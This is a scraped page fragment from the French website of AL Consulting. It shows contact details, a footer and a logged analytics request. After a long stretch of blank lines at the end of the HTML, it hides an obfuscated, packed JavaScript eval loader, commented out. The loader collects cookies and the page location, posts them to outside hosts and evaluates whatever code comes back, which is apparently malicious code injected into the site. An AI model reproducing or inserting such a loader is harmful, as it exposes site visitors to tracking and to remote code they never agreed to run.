<div class="module ">	
<div class="mod-wrapper-flat clearfix">		
<h3 class="header">			
Contactez-Nous</h3>


<div class="custom"  style="background-image: url(/images/1 logo AL Consulting officiel petit.png)" >
	<ul class="opening-hours border-light">
	<li class="clearfix">
	<h3>Par email<br />
	<a href="mailto:al@al-consulting.com">al@al-consulting.com</a></h3>
	</li>
	<li class="clearfix">
	<h3>Par t&eacute;l&eacute;phone<br />
	+33972503997</h3>
	</li>
</ul>

<h3 style="text-align: left;">Besoin d&#39;aide</h3>

<div>
<div class="wpb_wrapper">
<h3>N&#39;h&eacute;sitez-pas &agrave; nous contacter, nous aurons plaisir &agrave; vous aider.</h3>
</div>
</div>

<p>&nbsp;</p>
</div>
</div>
</div>
<div style="clear:both;"></div>
</div></div></div></div></div></div>
 

<!--Start Footer-->
<div id="mx-footer" class="mx-base">
<div id="mx-bft" class="clearfix">
<div class="color-site">
<a class="btn_fs_blue" title="Blue color" href="/?style=blue">-</a>
<a class="btn_fs_red" title="Red color" href="/?style=red">-</a>
<a class="btn_fs_orange" title="Orange color" href="/?style=orange">-</a>
<a class="btn_fs_green" title="Green color" href="/?style=green">-</a>
<a class="btn_fs_brown" title="Brown color" href="/?style=brown">-</a>
<a class="btn_fs_lilac" title="Lilac color" href="/?style=lilac">-</a>
</div>

<div class="cp">
Copyright &copy; 2020 AL Consulting. All Rights Reserved.					
</div>
</div>
</div>
<!--End Footer-->
</div>
</div>
















































































<script type="text/javascript">
// eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=259540682&t=pageview&_s=1&dl=https%3A%2F%2Fal-consulting.com%2Ffr%2Fmediatheque%2Fpublications%2F97-lean-office-dans-le-groupe-hager.html&ul=en-us%40posix&dt=Lean%20Office%20dans%20le%20Groupe%20Hager%20-%20AL%20Consulting&sr=1280x720&vp=1280x720&_utma=185592953.2031285091.1769064197.1769064197.1769064197.1&_utmz=185592953.1769064197.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769064197252&_u=YSBCgAABAAAAAC~&jid=1637944918&gjid=1675394521&cid=2031285091.1769064197&tid=UA-22479844-1&_gid=904506719.1769064197&_slc=1&gtm=45He61l0h2n81NLSD5NHv77429535za200zd77429535&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938468~116185179~116185180~117041588&z=153724815
body_size: -451
content:
2,cG-2VNSHG0SK0